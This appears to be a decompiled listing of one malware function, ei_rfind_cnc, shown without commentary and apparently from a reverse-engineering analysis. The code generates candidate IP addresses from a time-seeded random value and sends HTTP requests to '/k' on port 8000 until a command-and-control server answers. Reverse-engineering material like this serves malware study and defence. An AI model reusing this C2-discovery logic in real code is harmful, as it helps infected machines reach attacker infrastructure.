 1 unsigned __int8 *__fastcall ei_rfind_cnc(__int64 a1, unsigned __int64 a2)
2 {
3   time_t v2; // rax
4   __int64 v4; // [rsp+0h] [rbp-60h]
5   __int64 v5; // [rsp+8h] [rbp-58h]
6   bool v6; // [rsp+26h] [rbp-3Ah]
7   __int64 v7; // [rsp+28h] [rbp-38h]
8   char *v8; // [rsp+30h] [rbp-30h]
9   unsigned __int8 *v9; // [rsp+38h] [rbp-28h]
10   int i; // [rsp+40h] [rbp-20h]
11   int v11; // [rsp+44h] [rbp-1Ch]
12
13   if ( a2 < 4 )
14     return 0LL;
15   v2 = time(0LL);
16   ei_tpyrc_rand_init(v2);
17   v11 = ei_tpyrc_getrand(0xFFFFFFFFLL) != 0;
18   for ( i = 0; ; ++i )
19   {
20     v6 = 0;
21     if ( i < 10000 )
22       v6 = v11 != -1;
23     if ( !v6 )
24       break;
25     v9 = _ei_getip(a1, v11);
26     v11 += 17;
27     if ( v9 )
28     {
29       v8 = (char *)calloc(1uLL, 0x11uLL);
30       LODWORD(v4) = v9[2];
31       LODWORD(v5) = v9[3];
32       __sprintf_chk(v8, 0, 0xFFFFFFFFFFFFFFFFLL, "%d.%d.%d.%d", *v9, v9[1], v4, v5);
33       v7 = http_request(v8, "/k", 8000LL, 1LL);
34       free(v8);
35       if ( v7 )
36         return v9;
37     }
38   }
39   return 0LL;
40 }